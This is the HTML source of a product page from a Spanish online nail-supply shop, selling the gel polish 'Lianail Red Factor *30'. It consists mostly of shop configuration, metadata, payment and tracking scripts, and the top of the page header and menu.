

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/esmaltes-permanentes/3698-lianail-red-factor-30.html
body_size: 26768
content:
<!doctype html>
<html lang="es">

<head>
    
        


  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  






  <title>Lianail Red Factor *30</title>
  
    
  
  <meta name="description" content="Lianail Red Factor *30">
  <meta name="keywords" content="">
      <meta name="robots" content="index,index">
    
      <link rel="canonical" href="https://www.siberian-nails.com/esmaltes-permanentes/3698-lianail-red-factor-30.html">
    

  
      



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.siberian-nails.com/esmaltes-permanentes/3698-lianail-red-factor-30.html">
    <meta property="og:title" content="Lianail Red Factor *30">
    <meta property="og:site_name" content="Siberian Nails">
    <meta property="og:description" content="Lianail Red Factor *30">
    <meta property="og:image" content="https://www.siberian-nails.com/6949-thickbox_default/lianail-red-factor-30.jpg">
    <meta property="og:image:width" content="900">
    <meta property="og:image:height" content="900">





      <meta name="viewport" content="width=device-width, initial-scale=1">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.siberian-nails.com/img/favicon.ico?1662484071">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.siberian-nails.com/img/favicon.ico?1662484071">
    


<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://www.siberian-nails.com/",
"name": "Siberian Nails",
"logo": "https://www.siberian-nails.com/img/logo-1662484071.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/jolisearch-common.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/jolisearch-modern.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/newsletter.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/gdpr-modal.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/responsivemenu/views/css/main.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/whatsappchat/views/css/whatsapp.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/whatsappchat/views/css/jBox.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/psol_videopopup/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehousechild/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/jquery.ui.core.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4_dynamic.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/selectize/selectize.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehousechild/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/themes/warehouse-1.7.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">

<link  rel="preload stylesheet"  as="style" href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">



<script src="/themes/warehousechild/assets/js/typed.min.js"></script>

  

  <script>
        var ASSearchUrl = "https:\/\/www.siberian-nails.com\/module\/pm_advancedsearch4\/advancedsearch4";
        var as4_orderBySalesAsc = "Los menos vendidos primero";
        var as4_orderBySalesDesc = "Los m\u00e1s vendidos primero";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.siberian-nails.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var etsSeoFo = {"currentController":"product","conf":{"removeId":false}};
        var gdprSettings = {"gdprEnabledModules":{"ps_currencyselector":"true","ps_languageselector":"true","ps_shoppingcart":"true"},"gdprCookieStoreUrl":"https:\/\/www.siberian-nails.com\/module\/gdprpro\/storecookie","newsletterConsentText":"&lt;p&gt;En nombre de la empresa tratamos la informaci\u00f3n que nos facilita con el fin de prestarles el servicio solicitado, realizar la facturaci\u00f3n del mismo. Los datos proporcionados se conservar\u00e1n mientras se mantenga la relaci\u00f3n comercial o durante los a\u00f1os necesarios para cumplir con las obligaciones legales. Los datos no se ceder\u00e1n a terceros salvo en los casos en que exista una obligaci\u00f3n legal. Usted tiene derecho a obtener confirmaci\u00f3n sobre si en\u00a0&lt;span style=&quot;color:#666666;font-family:Roboto;font-size:13px;background-color:#ffffff;&quot;&gt;\u00a0ELISIUM TECNOLOGY SL&lt;\/span&gt; estamos tratando sus datos personales por tanto tiene derecho a acceder a sus datos personales, rectificar los datos inexactos o solicitar su supresi\u00f3n cuando los datos ya no sean necesarios.&lt;\/p&gt;","checkAllByDefault":true,"under18AlertText":"Debes ser mayor de 18 a\u00f1os para visitar este sitio","closeModalOnlyWithButtons":false,"showWindow":true,"isBot":true,"doNotTrackCompliance":false,"reloadAfterSave":false,"reloadAfterAcceptAll":false,"scrollLock":false,"acceptByScroll":false};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"open","h_layout":"2","f_fixed":"","f_layout":"4","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"none","pp_image_layout":"carousel","pp_tabs":"section","pl_grid_qty":false};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.siberian-nails.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/www.siberian-nails.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":true,"use_autocomplete":1,"minwordlen":2,"l_products":"Productos","l_manufacturers":"Fabricantes","l_suppliers":"Suppliers","l_categories":"Categor\u00edas","l_no_results_found":"Ning\u00fan producto corresponde con su b\u00fasqueda","l_more_results":"Mostrar todos los resultados","ENT_QUOTES":3,"jolisearch_position":{"my":"center top","at":"center bottom","collision":"fit none"},"classes":"ps17 centered-list","display_manufacturer":"","display_supplier":true,"display_category":"","use_mobile_ux":false,"mobile_media_breakpoint":576,"mobile_opening_selector":false,"show_add_to_cart_button":false,"add_to_cart_button_style":0,"show_features":"","feature_ids":[],"show_feature_values_only":false,"show_price":"1","theme":"modern"};
        var klarnapayment = {"precision":2,"onsite_messaging":{"client_id":"K7345599"},"interoperability":{"locale":"es-ES","environment":"production","clientId":"K7345599"},"interoperabilityUrl":"https:\/\/www.siberian-nails.com\/module\/klarnapayment\/interoperability","isShareShippingDataEnabled":true};
        var pixel_ids = "374356430512549";
        var pp_custom_add_to_cart = "";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"1","id_currency":"0","call_prefix":"34","iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"1","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Espa\u00f1a","id":6},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.siberian-nails.com\/esmaltes-permanentes\/3698-lianail-red-factor-30.html","meta":{"title":"Lianail Red Factor *30","description":"Lianail Red Factor *30","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"page-customer-account":false,"product-id-3698":true,"product-Lianail Nude Factor *30":true,"product-id-category-80":true,"product-id-manufacturer-9":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"Siberian Nails","logo":"https:\/\/www.siberian-nails.com\/img\/logo-1662484071.jpg","stores_icon":"https:\/\/www.siberian-nails.com\/img\/logo_stores.png","favicon":"https:\/\/www.siberian-nails.com\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.siberian-nails.com\/","current_url":"https:\/\/www.siberian-nails.com\/esmaltes-permanentes\/3698-lianail-red-factor-30.html","shop_domain_url":"https:\/\/www.siberian-nails.com","img_ps_url":"https:\/\/www.siberian-nails.com\/img\/","img_cat_url":"https:\/\/www.siberian-nails.com\/img\/c\/","img_lang_url":"https:\/\/www.siberian-nails.com\/img\/l\/","img_prod_url":"https:\/\/www.siberian-nails.com\/img\/p\/","img_manu_url":"https:\/\/www.siberian-nails.com\/img\/m\/","img_sup_url":"https:\/\/www.siberian-nails.com\/img\/su\/","img_ship_url":"https:\/\/www.siberian-nails.com\/img\/s\/","img_store_url":"https:\/\/www.siberian-nails.com\/img\/st\/","img_col_url":"https:\/\/www.siberian-nails.com\/img\/co\/","img_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.siberian-nails.com\/upload\/","theme_assets":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/","child_theme_assets":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/","child_img_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/img\/","child_css_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/css\/","child_js_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/js\/","pages":{"address":"https:\/\/www.siberian-nails.com\/direccion","addresses":"https:\/\/www.siberian-nails.com\/direcciones","authentication":"https:\/\/www.siberian-nails.com\/inicio-sesion","manufacturer":"https:\/\/www.siberian-nails.com\/marcas","cart":"https:\/\/www.siberian-nails.com\/carrito","category":"https:\/\/www.siberian-nails.com\/index.php?controller=category","cms":"https:\/\/www.siberian-nails.com\/index.php?controller=cms","contact":"https:\/\/www.siberian-nails.com\/contactanos","discount":"https:\/\/www.siberian-nails.com\/descuento","guest_tracking":"https:\/\/www.siberian-nails.com\/seguimiento-pedido-invitado","history":"https:\/\/www.siberian-nails.com\/historial-compra","identity":"https:\/\/www.siberian-nails.com\/datos-personales","index":"https:\/\/www.siberian-nails.com\/","my_account":"https:\/\/www.siberian-nails.com\/mi-cuenta","order_confirmation":"https:\/\/www.siberian-nails.com\/confirmacion-pedido","order_detail":"https:\/\/www.siberian-nails.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.siberian-nails.com\/seguimiento-pedido","order":"https:\/\/www.siberian-nails.com\/pedido","order_return":"https:\/\/www.siberian-nails.com\/index.php?controller=order-return","order_slip":"https:\/\/www.siberian-nails.com\/albaran","pagenotfound":"https:\/\/www.siberian-nails.com\/pagina-no-ecnontrada","password":"https:\/\/www.siberian-nails.com\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.siberian-nails.com\/ofertas","product":"https:\/\/www.siberian-nails.com\/index.php?controller=product","registration":"https:\/\/www.siberian-nails.com\/index.php?controller=registration","search":"https:\/\/www.siberian-nails.com\/buscar","sitemap":"https:\/\/www.siberian-nails.com\/mapa-web","stores":"https:\/\/www.siberian-nails.com\/tiendas","supplier":"https:\/\/www.siberian-nails.com\/proveedor","new_products":"https:\/\/www.siberian-nails.com\/nuevos-productos","brands":"https:\/\/www.siberian-nails.com\/marcas","register":"https:\/\/www.siberian-nails.com\/index.php?controller=registration","order_login":"https:\/\/www.siberian-nails.com\/pedido?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/www.siberian-nails.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"small_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-small_default.jpg","width":407,"height":407},"medium_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"large_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"thickbox_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-thickbox_default.jpg","width":900,"height":900}},"small":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"medium":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"large":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-thickbox_default.jpg","width":900,"height":900},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.siberian-nails.com\/"},{"title":"Materiales","url":"https:\/\/www.siberian-nails.com\/15-materiales"},{"title":"LIANAIL","url":"https:\/\/www.siberian-nails.com\/79-lianail"},{"title":"Esmaltes permanentes","url":"https:\/\/www.siberian-nails.com\/80-esmaltes-permanentes"},{"title":"Lianail Nude Factor *30","url":"https:\/\/www.siberian-nails.com\/esmaltes-permanentes\/3698-lianail-red-factor-30.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768594557,"static_token":"7cf6dc2e59c48bf1e34103abbd828ce1","token":"ccfa7949b4d3e3669af352d388de8881","debug":false};
        var single_event_tracking = 0;
      </script>



  
            <script type="text/javascript">
                RM_AJAX_URL = 'https://www.siberian-nails.com/module/responsivemenu/ajaxssl';
                RM_SHOP_ID = 1;
                RM_HEADER_BAR = 0;
                RM_DISPLAY_SEARCH = 0;
                RM_USE_CLASSIC_BAR = 0;
                RM_CATEGORY_PATH = [1,2,15,79];
                RM_CATEGORY_HASH = '7ad6536f738dc69c96fa777d3f99fc11';
                RM_CURRENT_CATEGORY = '80';
                RM_CURRENT_CATEGORY_DISPLAYED = '80';
                RM_ID_LANG = '1';
                RM_PULL = 1;
            </script>    <!-- Pixel Plus: Add missing OG microdata -->
                        <meta property="og:locale" content="es_ES"/>
                                <meta property="product:retailer_item_id" content="3698"/>
                                <meta property="product:item_group_id" content="3698"/>
                                <meta property="product:condition" content="new"/>
                                <meta property="product:availability" content="in stock"/>
                                <meta property="brand" content="Lianail"/>
                                <meta property="product:sale_price:amount" content="7.8"/>
                                <meta property="product:sale_price:currency" content="EUR"/>
                                <meta property="product:sale_price_dates:start" content="2030-01-31T20:00:00/2030-01-31T20:00:00"/>
                                <meta property="product:sale_price_dates:end" content="2030-01-31T20:00:00/2030-01-31T20:00:00"/>
                <!--  -->
    <!-- End Pixel Plus: Add missing OG microdata -->
<script
        defer
        data-environment='production'
        src='https://js.klarna.com/web-sdk/v1/klarna.js'
        data-client-instance-name="klarnapaymentsdkscript"
></script>




    
    
            <meta property="product:pretax_price:amount" content="6.446281">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="7.8">
        <meta property="product:price:currency" content="EUR">
        
    

          <meta property="og:type" content="product">
      <meta property="og:url" content="https://www.siberian-nails.com/esmaltes-permanentes/3698-lianail-red-factor-30.html">
      <meta property="og:title" content="Lianail Red Factor *30">
      <meta property="og:site_name" content="Siberian Nails">
      <meta property="og:description" content="Lianail Red Factor *30">
      <meta property="og:image" content="https://www.siberian-nails.com/6949-large_default/lianail-red-factor-30.jpg">
              <meta property="product:pretax_price:amount" content="6.446281">
      <meta property="product:pretax_price:currency" content="EUR">
      <meta property="product:price:amount" content="7.8">
      <meta property="product:price:currency" content="EUR">
                  <meta name="twitter:title" content="Lianail Red Factor *30">
      <meta name="twitter:description" content="Lianail Red Factor *30">
      <meta name="twitter:image" content="https://www.siberian-nails.com/6949-large_default/lianail-red-factor-30.jpg">
      <meta name="twitter:card" content="summary_large_image">
                                          <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.siberian-nails.com/#website","url":"https://www.siberian-nails.com/","name":"Siberian Nails","potentialAction":{"@type":"SearchAction","target":"https://www.siberian-nails.com/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.siberian-nails.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.siberian-nails.com/","url":"https://www.siberian-nails.com/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Esmaltes permanentes","@id":"https://www.siberian-nails.com/80-esmaltes-permanentes","url":"https://www.siberian-nails.com/80-esmaltes-permanentes"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"Lianail Nude Factor *30","@id":"https://www.siberian-nails.com/esmaltes-permanentes/3698-lianail-red-factor-30.html","url":"https://www.siberian-nails.com/esmaltes-permanentes/3698-lianail-red-factor-30.html"}}]}]}
        </script>
    
    </head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-3698 product-lianail-nude-factor--30 product-id-category-80 product-id-manufacturer-9 product-id-supplier-0 product-available-for-order ps_currencyselector_on ps_languageselector_on ps_shoppingcart_on body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    <div class="klarna-onsite-messaging-container"
     data-key="top-strip-promotion-badge"
     data-locale="es-ES"
     data-theme="light"
     data-purchase-amount="0">
</div>

  </div>




            <nav class="header-nav">
        <div class="container">
            <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
      
    <div id="iqithtmlandbanners-block-3"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p>Tienda: 691642737 - 966236150 | Salón y cursos: 722432867</p>
        </div>
    </div>


  

            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-1"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p><strong style="font-size:15px;vertical-align:baseline;color:#aa8c22;">ENVÍO GRATIS 24H PREMIUM</strong><span style="color:#4c4c4c;"> a partir de 80€</span></p>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                
      
    <div id="iqithtmlandbanners-block-4"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <ul class="social-links _topbar">
<li class="facebook"><a href="https://www.facebook.com/pg/siberiannails" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw"></i></a></li>
<li class="twitter"><a href="https://twitter.com/SiberianNails" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter fa-fw"></i></a></li>
<li class="instagram"><a href="https://www.instagram.com/siberiannails" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw"></i></a></li>
</ul>
        </div>
    </div>


  

             </div>
        </div>

                        </div>
            </nav>
        
<div class="col-12 nav2-envio">
    <div class="row">
        
    </div>
</div>


<div id="desktop-header" class="desktop-header-style-2">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.siberian-nails.com/">
                            <img class="logo img-fluid"
                                 src="https://www.siberian-nails.com/img/logo-1662484071.jpg"                                  alt="Siberian Nails">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los resultados"
                   data-blog-text="Blog post"
                   data-product-text="Producto"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Buscar ..." class="form-control form-search-control" />
            <button type="submit" class="search-btn" aria-label="Buscar ...">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                        
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.siberian-nails.com/inicio-sesion?back=https%3A%2F%2Fwww.siberian-nails.com%2Fesmaltes-permanentes%2F3698-lianail-red-factor-30.html"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.siberian-nails.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-bs-toggle="dropdown" data-bs-display="static" data-bs-auto-close="outside">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Su compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay artículos en su compra</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
        </div>
    </div>
</div>

<div class="container iqit-megamenu-container">
    <a id="rm-trigger" class="js-rm-trigger rm-trigger " href="#" data-subtitle="MENU"></a>
<div class="rm-overlay rm-overlay--close js-rm-trigger rm-display-close">
</div>
<div class="rm-pannel rm-pannel--close  ">
    <div class="rm-container" id="rm-container">
                        <div class="rm-level js-rm-column js-rm-category-content" id="rm-category-80" data-id="80">
        <a
            class="rm-level__title"
            href="https://www.siberian-nails.com/80-esmaltes-permanentes"
            >Esmaltes permanentes</a>

    <ul class="rm-level__container">
                    <li>
                <a
                    class="rm-level__item rm-level__item--back"
                    data-load="80"
                    href="https://www.siberian-nails.com/80-esmaltes-permanentes"
                >Back</a>
            </li>
                                                    </ul>
</div>

    </div>
</div>

    <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-align-justify cbp-mainlink-icon"></i>
											Materiales</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-32"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-32 ">
							<a href="https://cursos.siberian-nails.com" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Cursos</span>
																			</a>
